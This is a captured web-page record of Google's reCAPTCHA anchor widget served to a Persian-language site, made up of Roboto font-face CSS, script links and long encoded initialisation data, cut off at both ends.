XrDiBzDl8KfCkXDlcKrE2g4S8KiNEtGS8OvFCLDoMKyw5FOw53Ck8K+woYywq4Sw5HDp3vDlmnCqMKDYMKRCBHCg8KRCV/Cr8KvA8Orw5MSw6NJZmgow4QjNgfCm8Knw6LDo1hnwolVacK0G8O1KsKCwrM6E3RRw5rDjcKAIcKGw6fDq8Oze1FeTcKlw5XDlMK1w5TCtMKmH0bCqsOLw5PCvE7DnQ/DqhYXdxPDnsOSwqA4BcKnw5ZbLMOrZsO3w6MlYEDCiRnCsnzClH/Ds8KDWALCmEByw4HDshbDoMOMA28ew5DDp8O0w4ofw4NOW2pRejZxDsKtwrxZw7c3wqnDn2tCwrMew7U2w5wKwoLCi8K5U8OCGndeI8KowoJzNsOvw4PDosKvwoJ2O8Obw7NZFHlbesOsRGjCssO3woRow4V9wpjCucK0XMK+VgbDlMO7wqd/acK5A3l5FMKMGRQgNhRYdsOINVTDgTzDmltpJgbCiGMLwrdfwqQ9w5bCrcKFwq7CuMK4TsKHK3PDk3zDsDsIHcKYXsKLfTcNw4LCunEEIsKCwo46w7Zxw5IewpoYwqTDosOnY8OyVcO8dzE7wrZiwpo/w77DsykHN3vCqVldJxFaw5VlbSM+wosjcQfCrsOeNhQSSldrw7LDhj5YI8Kww4g+w5nCtsOpDAl2wpDDhTlpw7A7GU/CuRJsOsKew7Npw7zCksO1VcO6CBXDhHBYwp3DqMKYKXUBw5jDjEoGw43CnnbDtMKIwpw1ecKLwrxsQMOsIDXDqTZSwrVGw6EJwoHDkDrDjsKdd0/[base64]/w6Uqw6nCosO5MAXDhGtbw7BgdcKeV2bDvTMAa3bDk8K2c25cwoFKwo9lw60twrpkXMKGEMOFw5wzw5oiF8KNTcOcw7M3wqXDunJ5wqZIwo/[base64]/w7fCqcKkwp/CsH3DuMOwwpcoPsKmw4bClUDDhMKnbsKEw7I9FsKAw63DplPDtgfCpcKywqvCogjDosKvS8O9w6rCiWcpG8KzwrtXbMOCfgxpRMKvwqoVwqRIw4HDhXwiwrLDhG5jR2AnCsKNHCgCNGbDvwxKCkxiNhVNV2TDkW/CrR/Cu23DqcKuF0XDg3zDqi5xw63Du1o/w4Zrwp/DiXvDhwxWTG/[base64]/[base64]/wrDCh8K3R3/CrsODw5wFw5hew4Isw5kAw5zDjlfCn8OZw7/DgsKkw6DDqcOCw7dZwoLDiiDDpncZwpHCtyzCgsOIWTxCUyrDrVzCvyw1BnVjw6/CmMKOwqjDicKEIMOKWDoyw6tyw59Pw4fDhcKLw5h1NcOQbREZP8O/w4gxw7B8eAVmwqwAWsOOwoM2w7rCpsOxw6puw5/[base64]\x22],null,[\x22conf\x22,null,\x226Lf_VFooAAAAAE6lY6XurtzkaE3ojEzfjZQQntHH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,469],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://hajibadoomi.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fa/policies/privacy/\x22,\x22https://www.google.com/intl/fa/policies/terms/\x22],\x22DfI+r5pdLh4t2ZoH579rWORo2AEL7+1kRElUJRjxiJ0\\u003d\x22,0,0,null,1,1767751032112,0,0,[42,74,232],null,[254,231,227],\x22RC-zju1nhNmlUl-ag\x22,null,null,null,null,null,\x220dAFcWeA63RMrPQ0mHCeLAdYWU2aFX4xY3_J__6fu4rO64-XFGkV0IvrOgUcaut2nP54QXqifPMz8sf8VhXixHs6zbc76GO2rgtg\x22,1767833831861]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_VFooAAAAAE6lY6XurtzkaE3ojEzfjZQQntHH&co=aHR0cHM6Ly9oYWppYmFkb29taS5jb206NDQz&hl=fa&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=fvkn0lpcnmvm
body_size: 48957
content:
<!DOCTYPE HTML><html dir="rtl" lang="fa"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__rtl.css">
<script nonce="ZZkI06RAV5K5B5WUfrC-vA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__fa.js" nonce="ZZkI06RAV5K5B5WUfrC-vA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZZkI06RAV5K5B5WUfrC-vA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22S8Odwo4cK8Oow45VwojDn8O8c30OSsKrw7RZQMKtR1jDucOzwrppfcOXw77CuADCpiM8wqUkw7JJTcKcUsKgAxHDu3M/bcKCwrjDscKFw43Dn8Kow4PDoQHCiHzCoMKVwr/ChcKhw5vCtzLDu8K2C8KbSFTDncOuwo3Dn8Odw6vCocO1wosTTcK4wp9jbSIMwrAPwo8JEcKEwqfDj1vDscKWwpnCi8O0OAJSwq0wwrnCqMKNwo49DcKeMg/[base64]/wpbDkMKjw5wEw57CoCkLw71RwrNKR1PDkCYowqvDgMORJMK+w5RiFiV0HDXDgcKHMHvChMOrPncAwqDCjVBsw5HDpMOnd8OPw7/ChMKtSEcGMsOzwpwaY8ORSHcpI8Oiw5nCpcObw4vCgcK4KcK8wrsABcKcwr7CqA7Di8OZWHPDpSE7wr9ewpDCgsO6woJWf3/DlcO2BghQE355wrzDqkN3w7vCgMK/[base64]/MQI2XsK0wpPDmMOzwoNpw6E6w7fDhMKCaMOBwrAqTsKDwogqw5/CgcO2w7hsJ8KwAMOXXMOMw7QBw5FCw7lIw4/CowNNw4zCi8Kow51+A8K5CATCg8K6QQTCpnHCg8OGwrTDhDYKw4LCt8OFacOaS8ORwqkGbWRcw53DtMKlwr09QHrDqcKnwrjDgEMbw5XDtMOYfHnDrcO8Ix/[base64]/Ci8Oswq52SsO2w7/Cnh7Cu33Ds8Ksw4BsVMOXwo4zw5TCkcKywp/ChgbCoTAhBcODw55daMKDG8KJRy1KaHRgworDgcK6TG8UasO8w6Ipw5w/w4M0HihtbmIOE8KgRsOUw7DDuMOfwonCk0vDucOaPcKNEcKiE8KPw4/Dh8KOw5LDpy/Cmw4LPl1IZVDDlsOpHMO4IMKjBsKmwpEeBGN6elDCgA3CgQhKwqTDtmVlXMKhwpXDiMOowr5lw4JPwqrDtsKVwqDDhMOpbMKjw5XCiMKJwrgFcWvCoMKGw6LCsMOHC2bDrMOtw4XDn8KNAz/[base64]/ChBRmC8O/wonDjMO2woLDomDDksKXaiZlwpzDt1ZRF8OYwr1awqrCk8O8w4diw6FSwrHChGJ2RjnCvcOtBiVqw63CiMKhCSJSwojCrXbChAgoIjDCmlYEFT/Cj1LDlxd+EknCkMOKw4/Csz/[base64]/wqDDpAbDqMOWV8ORC8OuOFJDLX0Zw41